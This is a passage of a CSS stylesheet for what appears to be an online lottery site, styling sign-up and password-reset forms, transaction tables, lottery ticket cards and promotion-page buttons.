  src: url(../fonts/gotham-black.otf);
}
@font-face {
  font-family: gotham-extra-light;
  src: url(../fonts/gotham-extra-light.otf);
}
@font-face {
  font-family: 'roboto';
  src: url(/fonts/Roboto-Regular.ttf);
}
ul {
  list-style-type: none;
  padding-left: 0px;
}
a {
  outline: medium none;
  text-decoration: none;
}
a:hover {
  outline: medium none;
  text-decoration: none;
}
a:focus {
  outline: 0 none;
  text-decoration: none;
}
/***** after addd*****/
.utma_text{
  width: auto;
  color: #fff;
}
.utma_text span{
  color: #fc910f;
}
.utmrow{
  width:auto;
}
.utmrow .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #005f91;
  margin-bottom: 5px;
  border-radius: 0px;
  border: solid 1px #03acef;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: normal;
  height: 52px;
  color: #fff;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  border-radius: 10px;
}
.niceselect {
  height: 34px !important;
  line-height: 34px !important;
  border-radius: 15px !important;
}
/**** end ***/
.dummy_heading{
  width: 100%;
  text-align: center;
  padding: 50px 0px;
}
.dummy_heading h2{
  font-size: 40px;
  color: #000;
  text-decoration: underline;
}
.checkbox {
  padding-left: 20px; }
.checkbox label {
  display: inline-block;
  position: relative;
  padding-left: 5px; }
.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 3px;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out; }
.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 11px;
  color: #555555; }
.checkbox input[type="checkbox"] {
  opacity: 0; }
.checkbox input[type="checkbox"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }
.checkbox input[type="checkbox"]:checked + label::after {
  font-family: 'FontAwesome';
  content: "\f00c"; }
.checkbox input[type="checkbox"]:disabled + label {
  opacity: 0.65; }
.checkbox input[type="checkbox"]:disabled + label::before {
  background-color: #eeeeee;
  cursor: not-allowed; }
.checkbox.checkbox-circle label::before {
  border-radius: 50%; }
.checkbox.checkbox-inline {
  margin-top: 0; }
.checkbox-primary input[type="checkbox"]:checked + label::before {
  background-color: #428bca;
  border-color: #428bca; }
.checkbox-primary input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-danger input[type="checkbox"]:checked + label::before {
  background-color: #d9534f;
  border-color: #d9534f; }
.checkbox-danger input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-info input[type="checkbox"]:checked + label::before {
  background-color: #5bc0de;
  border-color: #5bc0de; }
.checkbox-info input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-warning input[type="checkbox"]:checked + label::before {
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
.checkbox-warning input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-success input[type="checkbox"]:checked + label::before {
  background-color: #5cb85c;
  border-color: #5cb85c; }
.checkbox-success input[type="checkbox"]:checked + label::after {
  color: #fff; }
/*forget FORGET PASSWORD START*/
.forgetpass_top {
  background: #252525;
  padding: 145px 0px 0px 0px;
}
.forget_boxes1{
  width: auto;
}
.forget_boxes1 .forgetpas_hed{
  width: auto;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-bottom: 4px solid #0093d9;
}
.forget_boxes1 .forgetpas_hed h2{
  font-size: 25px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  text-align: center;
  color: #fff;
  padding: 10px 0px;
}
/*forget FORGET PASSWORD END*/
.cornerborder{
  border-right: 1px solid #e1e1e1;
}
.bluerounebt{
 text-align: center;
 margin: auto;
 }
.bluerounebt a{
  width:83px;
  height: 87px;
  border: 1px solid #009ee2;
  border-radius: 5px;
  color: #898989;
  font-size: 18px;
  padding: 5px 20px;
 }
.bluerounebt a:hover{
  border: 1px solid #31a6d9
 }
.poptble{
  width: auto;
}
.poptble table tr td{
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
  color:#928f8f;
}
.lotrypop_box2{
  width: auto;
  background: #005b8b; /* Old browsers */
  color: #c1edff;
  border-radius: 0px;
}
.lotrypop_box2 img{
  display: inline-block;
}
.lotrypop_box2 li a{
  color: #fff;
  padding: 10px 20px;
  line-height: 1.42857143;
  font-weight: 400;
}
.lotrypop_box2 li a active{
  background: #00689d;
}
.lotrypop_box2 li a:hover{
  background: #006395;
  color: #fff;
}
/*sign up fourm start*/
.sugnup_hd h2{
  font-size: 30px;
  /*font-weight: 300;*/
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  /*padding:10px 0px 10px 0px;*/
  color: #fff;
  text-align: center;
  margin-top: -3%;
}
.signupbg{
  width: auto;
  width: 100%;
  height: 100%;
}

.sgn_frm{
  width: auto;
}
#user_invalid,#secret_answer_invalid,#email_invalid,#password_invalid,#password_confirmation_invalid,#phone_invalid{
  color: red;
}
.inbox-body #registerForm #captcha_div_reg i{
  color: #fff;
}
.inbox-body .secret_answer_ipt span{
  color: #fff;
}
.inbox-body .sgn_frm label{
  color: #fff;
}
.sgn_frm label{
  font-size:12px;
  font-weight:normal;
  padding-right: 1px;
  padding-left: 10px;
}
.sgn_frm label span{
    color: #ee0002;
  font-size: 18px;
  font-weight: bold;
}
.sgn_frm input {
    background: #fff;
    border: #000 solid 1px;
    border-radius: 15px;
}
.sgn_frm .input-lg {
    height: 32px;
    padding: 5px 16px;
    font-size: 15px;
    line-height: 1.3333333;
    border-radius: 6px;
    text-align: left;
}
.sgn_frm .nice-select{
    height: 32px;
    line-height: 1.3333333;
    margin-bottom: 0px;
    font-size: 15px;
    text-transform: none;
    border-radius: 5px;
    background: #fff;
    border: 1px solid #fff;
}
.sgn_frm .current{
  color: #999999;
}
.sgn_frm i{
  width: auto;
  font-size: 24px;
  padding-bottom: 12px;
  font-weight:normal;
}

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
  width: 46px;
  height: 46px;
}
#wowslider-container1 .ws_playpause {
    visibility: hidden;
}
.n-select {
  height: 34px !important;
  margin-bottom: 10px !important;
  line-height: 34px !important;
  font-size: 14px !important;
  background: #ddd;
  color: #000 !important;
  width: 100%;
}
.nice-select .option {
    padding: 0 18px 0 29px;
    color: #fff !important;
}
/*terms & conditions POPUP*/
.conditions-body {
  position: relative;
  width: auto;
  padding: 15px;
  color: #fff;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid rgb(174, 115, 44) !important;
  border-top: none;
}

.conditions-body .condition_poptext{
  position: relative;
  width: auto;
  padding:5px 15px;
  font-size: 16px;
}
.conditions-body .condition_poptext li{
  position: relative;
  width: auto;
  padding:5px;
  font-size: 14px;
}
.term_red{
  width:100%;
  text-align:right;
}
.term_red a{
  background: #ff1f24; /* Old browsers */
  background: -moz-linear-gradient(top, #ff1f24 1%, #811112 51%, #ff191b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff1f24 1%,#811112 51%,#ff191b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff1f24 1%,#811112 51%,#ff191b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff1f24', endColorstr='#ff191b',GradientType=0 ); /* IE6-9 */
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;;
}
.term_red a:hover{
  width: auto;
  background: #ff1f24; /* Old browsers */
  background: -moz-linear-gradient(top, #ff1f24 1%, #bf281a 51%, #ff191b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff1f24 1%,#bf281a 51%,#ff191b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff1f24 1%,#bf281a 51%,#ff191b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff1f24', endColorstr='#ff191b',GradientType=0 ); /* IE6-9 */
}
.term_greeen{
  width:100%;
  text-align:left;
}
.term_greeen a{
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;;
}
.term_greeen a:hover{
  width: auto;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
}
/*terms & conditions POPUP END*/
/**********************transaction satrt****************************************/
.idr_SP{
  padding:0px 0px;
  /*background: rgba(0,169,157,0.5);*/
}
.idr_SP .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #001613;
}
.idr_SP .table-striped {
  border: 1px solid #0e665b;
}
.idr_SP table tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
}
.green_ind{
  color: #a2a2a2;
}
.inwhtie{
  color: #fff;
}
.grycrossic{
  color: #aeabab;
  font-size:18px;
  padding: 0px;
}
.grycrossic:hover{
  color: #f9c001;
}
.total_bg{
  font-size: 22px;
  font-weight: 700;
  color: #FFF;
}
.transaction_part{
  width: auto;
}
.transaction_part h2{
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  padding: 0px 0px 15px 0px;
}
.transaction_partbg {
  width: auto;
  width: 100%;
  height: 100%;
  padding: 10px 0;
}
.Pockebl img{
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.tanggle_row{
  width: auto;
  margin: 15px 0px 0px 0px;
  color: #fff;
}
.tanggle_row .andacolor{
  background: #c2c2c2;
  color: #fff;
}
.tanggle_row .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #252525;
}
.tanggle_row table tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
}
.tanggle_row .table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {
  background-color: #005482;
  color:#eeeeee;
}
.exclamation_point  {
  color: #f7c71d;
  font-size: 20px;
}
.exclamation_point:hover{
  color: #d8ae1a;
}
.pending_point{
  color: #00a651;
  font-size: 20px;
}
.pending_point:hover{
  color: #1fdb7b;
}
.cross_point{
  color: #ff0000;
  font-size: 20px;
}
.cross_point:hover{
  color: #c01919;
}
.panel-heading .accordion-toggle:after {
  /* symbol for "opening" panels */
  font-family: 'Glyphicons Halflings';  /* essential for enabling glyphicon */
  content: "\e114";    /* adjust as needed, taken from bootstrap.css */
  float: right;        /* adjust as needed */
  color: grey;         /* adjust as needed */
}
.panel-heading .accordion-toggle.collapsed:after {
  /* symbol for "collapsed" panels */
  content: "\e080";    /* adjust as needed, taken from bootstrap.css */
}
.utmrow{
  width: auto;
}
.utmrow .panel-default > .panel-heading {
  color: #fff;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-color: #ddd;
}
.utmrow .panel-body {
  padding: 0px;
}
.utmrow h2{
  font-size:24px;
  color: #fff;
}
.part_inertrans{
  width: auto;
}
.part_inertrans .panel-body {
  padding: 15px;
  background: #000;
  border: 1px solid #00517d;
}
/************************transaction end**************************************/
/*****************************Lottery Page popup*****************************/
.popup_header{
  width: auto;
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  border-color: transparent;
  border-top: 0px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{
  border-color: transparent;
}
.hederpopupline{
  width:100%;
  padding: 5px 15px;
}
.hederpopupline .popup_one{
  width: 14%;
  float: left;
}
.hederpopupline .popup_one .icon_lft{
  width:50%;
  float: left;
  padding: 15px 0px;
}
.hederpopupline .popup_one .icon_right{
  width:50%;
  float: left;
  font-size:35px;
  color: #efcd14;
}
.hederpopupline .popup_one .icon_right .dropdown-menu{
  top: 11.6%!important;
}
.hederpopupline .popup_tow{
  width:75%;
  float: left;
  color: #fff;
  text-align: center !important;
  font-size: 16px;
  color: #fff;
  padding: 15px 0px 10px 0px;
}
.hederpopupline .popup_three{
  width:10%;
  float: left;
  text-align: right;
  padding: 10px 0px 0px 0px;
}
.hederpopupline .popup_three img{
  display: inline-block;
}
.hederpopupline .popup_three img:hover{
  opacity: 0.6;
}
/*****************************Lottery Page popup end*****************************/
/******************Lottery Page HTML*************/

.lottery-main{
  width:100%;
  float:left;
  margin:15px 0;
}
.lottery-main-col {
  background:rgba(43, 29, 24, 0.5);
  border: 1px solid rgb(167,104,33);
  float: left;
  width: 380px;
  height: 150px;
  border-radius: 10px;
  margin: 0 4px 10px;
  cursor: pointer;
  padding: 2px;
}
.lottery-main-col:hover {
  opacity: 0.75;
}
.lottery-main-col .logo-left {
  float: left;
  width: 25%;
  margin-top: 10px;
}
.lottery-main-col .logo-left img{
  display: inline-block;
  width: 80px;
}
.rtl-lottery-des{
  width: 75%;
  float: left;
  margin-top: 10px;}
.rtl-lottery-des p{
  margin: 0px !important;
}
.lottery-more a{
  color: #d4b069;
  font-size: 24px;
  font-weight: 500;
  text-decoration-line: underline;
}
.rtl-lottery-des .lottery-box-title{ width:100%; float:left;}
.rtl-lottery-des .lottery-box-title h1 {
      background: linear-gradient(to bottom, #a76821 0%, #fcf1aa 50%, #a76821 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
    font-size: 24px;
    font-weight: 450;
    line-height: 28px;
    margin-top: 0;
    padding: 0;
}
.rtl-lottery-des .lottery-box-title span{ font-weight: 650;}
.rtl-lottery-des .lottery-box-title h2{
  color: #18966a;
margin-top: 0px;
margin-bottom: 8px;
font-size: 18px;
font-weight: 700;
padding: 0px;
text-align: left;}
/*.rtl-lottery-des*/ .lottery-info{
 /* width:100%; float:left;
  border-bottom:1px solid #003932;
  margin-bottom:15px; */
  /*padding-bottom:10px;*/
}
.rtl-lottery-des .date-periode{
  color: #bababa;
}
.lottery-info p{
  color:#bababa;
  font-size:14px;
  margin-bottom:0px;}
.lottery-info p .fa{
  color:#ffffff;
  margin-right:5px;
}
.lotter-num-display {
    float: left;
    width: 100%;
    margin: 16px auto;
}
.lotter-num-display1 {
    float: left;
    margin-bottom: 20px;
    width: 100%;
    text-align: center;
}
.lotter-num-display ul{
  list-style-type:none;
  margin:0px;
  padding:0px;
}
.lotter-num-display1 ul{
  list-style-type:none;
  margin:0px;
  padding:0px;
}
.lotter-num-display ul li{
  display: inline-block;
margin-right: 5px;
width: 40px;
height: 40px;
border-radius: 50%;
text-align: center;
line-height: 30px;
background: linear-gradient(to right, #003932 0%,#028f7c 100%);
}
.lotter-num-display1 ul li {
  display: inline-block;
  margin-right: 0px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #f7921e;
}
.lotter-num-display ul li span {
 background-color: #fff;
border-radius: 50%;
display: block;
font-size: 20px;
font-weight: bold;
height: 30px;
line-height: 28px;
margin: 5px auto auto;
text-align: center;
width: 30px;
color: #000;
}
.lotter-num-display1 ul li span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 17px;
  font-weight: bold;
  height: 23px;
  line-height: 23px;
  margin: 4px auto auto;
  text-align: center;
  width: 25px;
  color: #000;
}
.lottery-box-button{
  width:100%;
}
.play-btn{
  width: auto;
  float:left;
  padding: 5px;
}
.play-btn a{
  background: #000605;
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  border-radius: 0px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin:0px 0;
  padding: 9px 20px;
  position: relative;
  border: 1px solid #003a33;
  text-transform: uppercase;
  border-radius:20px;
}
.play-btn a:hover {
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  border: 1px solid #003a33;
}
.play-btn a:active {
  box-shadow: 0 3px 0 0 #4c0000;
  top: 2px;
}
.result-btn{
  width: auto;
  padding:5px;
}
.result-btn a{
  background: #000605;
  border: 1px solid #003a33;
  color: #fff;
  border-radius:3px;
  padding: 9px 20px 9px 20px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  border-radius: 20px;
}
.result-btn a:hover{
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  color:#fff;
  border:1px solid #003a33;
}
.lotter_ornbtn{
  width: auto;
}
.lotter_ornbtn a{
  background: #e5b207; /* Old browsers */
  background: -moz-linear-gradient(top, #e5b207 0%, #edc607 45%, #de9c07 50%, #de9c07 51%, #de9c07 51%, #de9c07 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5b207', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #bd7505;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.lotter_ornbtn a:hover{
  background: #e4af07;
}
.lotter_ornbtn a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
/*end*/

/***** promotion page start ******/
.prmomobiles{
  width:100%;
  background: #000;
}
.prmomobilebold{
  width:100%;
  color: #fff;
  padding: 130px 0px 10px 0px;
  text-align: center;
}
.prmomobilebold h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 20px 0px 0px 0px;
}
.promotion_page h1{
  font-size: 50px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  padding: 32px 0px 15px 0px;
}
.pro_block{
  width: auto;
  border-bottom: #363636 solid 1px;
  padding-bottom: 25px;
  margin-bottom: 35px;
}
.pro_block img{
  width: auto;
  border-bottom: #363636 solid 1px;
}
.pro_block h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding: 25px 0px 20px 0px;
}
.pro_block p{
  font-size: 14px;
  color: #81869b;
  margin: 0px;
  line-height: 28px;
  padding: 0px 0px 20px 0px;
}
.pro_block a{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_block a:hover{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_blkbig{
  width: auto;
  border-top: #363636 solid 1px;
  border-bottom: #363636 solid 1px;
  padding-bottom: 20px;
  margin-bottom: 35px;
  background: url(../images/promotion/pro_big.png) no-repeat scroll right top;
}
.pro_blkbig h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding: 25px 0px 20px 0px;
}
.pro_blkbig p{
  font-size: 14px;
  color: #81869b;
  margin: 0px;
  line-height: 28px;
  padding: 0px 0px 20px 0px;
}
.pro_blkbig a{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_blkbig a:hover{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_load{
  width: auto;
  text-align: center;
  padding: 10px 0px 55px 0px;
}
.pro_load a{
  display: inline-block;
  width: auto;
  background: #e8b907; /* Old browsers */
  background: -moz-linear-gradient(top, #e8b907 0%, #efcb08 49%, #de9c07 49%, #de9c07 51%, #de9c07 51%, #de9c07 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e8b907 0%,#efcb08 49%,#de9c07 49%,#de9c07 51%,#de9c07 51%,#de9c07 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #e8b907 0%,#efcb08 49%,#de9c07 49%,#de9c07 51%,#de9c07 51%,#de9c07 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8b907', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #cf8005;
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  border-radius: 5px;
  color: #fff;
  font-size: 22px;
  font-weight: 600;
  margin:0px 0;
  padding: 9px 20px;
  position: relative;
  text-transform: uppercase;
}
.pro_load a:hover{
  background: #e4af07;
}
.wrap {
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  border-radius: 4px;
}
a:focus,
a:hover,
a:active {
  outline: 0;
  text-decoration: none;
}
.panel {
  border-width: 0 0 0px 0;
  border-style: solid;
  border-color: #fff;
  background: none;
  box-shadow: none;
}
.panel .mbiimges{
  width: auto;
  text-align: center;
}
.panel .mbiimges img{
  display: inline-block;
}

.panel-group > .panel:first-child .panel-heading2 {
  border-radius: 4px 4px 0 0;
}
.panel-group .panel {
  border-radius: 0;
  border-radius: 20px;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-heading2 {
  background-color: gray;
  border-radius: 0;
  border: none;
  color: #fff;
  padding: 0;
}
.panel-heading2 .inerup{
  text-align: center;
  z-index: 999;
  margin: -57px 0px 0px 0px;
  padding: 22px 0px 0px 0px;
}
.panel-heading2 .inerup img{
  display: inline-block;
}
.panel-body2 {
  background: #252525;
  padding: 5px;
}
.panel:last-child .panel-body2 {
  border-radius: 0 0 4px 4px;
}
.panel:last-child .panel-heading2 {
  border-radius: 0 0 4px 4px;
  transition: border-radius 0.3s linear 0.2s;
}
.panel:last-child .panel-heading2.active {
  border-radius: 0;
  transition: border-radius linear 0s;
}
#accordion2 .panel-heading.active a:before {
  transform: rotate(0deg);
  transition: all 0.5s;
}
#accordion2 .panel-heading2 h2 {
  margin: 0px;
}
.turnover{
  width:100%;
}
.turnover h2{
  font-size:30px;
  color: #00aeef;
  text-transform: uppercase;
}
.turnover p{
  font-size:12px;
  color: #c2c2c2;
}
.turnover .promtionbtn_row{
  width:100%;
  padding: 10px 0px 20px 0px;
}
.promtionbtn_row .shar_btn{
  width:50%;
  float: left;
  padding:5px;
}
.promtionbtn_row .shar_btn a{
  background: #e5b207; /* Old browsers */
  background: -moz-linear-gradient(top, #e5b207 0%, #edc607 45%, #de9c07 50%, #de9c07 51%, #de9c07 51%, #de9c07 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* Chrome10-25,Safari5.1-6 */
